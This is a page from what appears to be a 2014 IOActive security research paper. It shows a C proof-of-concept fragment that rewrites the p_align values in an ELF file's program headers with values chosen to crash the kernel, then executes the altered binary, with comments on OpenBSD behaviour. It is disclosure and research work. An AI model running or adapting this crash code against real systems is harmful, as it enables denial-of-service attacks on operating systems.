IOActive™
Comprehensive Computer Security Services
        pht[targets[0].idx].p_align = targets[0].p_align;
        printf("[*] PHT[%d].p_align = 0x%x\n", targets[0].idx, pht[targets[0].idx].p_align);
#else // OpenBSD 5.2 didn't panic with 0xb16b00b5 in the last LOAD's p_align
        pht[targets[1].idx].p_align = targets[1].p_align;
        printf("[*] PHT[%d].p_align = 0x%x\n", targets[1].idx, pht[targets[1].idx].p_align);
#endif
    } else if(r % 3 == 1){
        pht[targets[2].idx].p_align = targets[2].p_align;
        printf("[*] PHT[%d].p_align = 0x%x\n", targets[2].idx, pht[targets[2].idx].p_align);
    } else {
        int p;

        for(p = 0; p < hdr->e_phnum; p++, pht++)
            if(pht->p_type == PT_LOAD){
                pht->p_align = targets[3].p_align;
                printf("[*] PHT[%d].p_align = 0x%x\n", p, pht->p_align);
            }
    }

    // Synchronize the ELF in memory and the file system
    if(msync(elfptr, 0, MS_ASYNC) == -1){
        perror("msync");
        close(fd);
        exit(-1);
    }

    if(munmap(elfptr, statinfo.st_size) == -1){
        perror("munmap");
        close(fd);
        exit(-1);
    }

    close(fd);

    printf("%s", pyramid);

    sleep(1);
    system(argv[1]);

    // Should never reach this point, however sometimes the OS didn't crash with
    // system() until the 2nd execution. Same behavior with execl and execv too.
Copyright ©2014. All Rights Reserved. [15]